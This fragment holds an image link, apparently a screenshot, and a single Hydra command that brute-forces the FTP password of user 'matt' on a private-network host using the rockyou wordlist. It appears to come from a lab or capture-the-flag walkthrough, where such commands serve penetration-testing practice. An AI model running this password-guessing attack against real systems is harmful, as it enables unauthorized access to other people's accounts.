 hydra -l matt -P /usr/share/wordlists/rockyou.txt 192.168.0.24 ftp -e nsr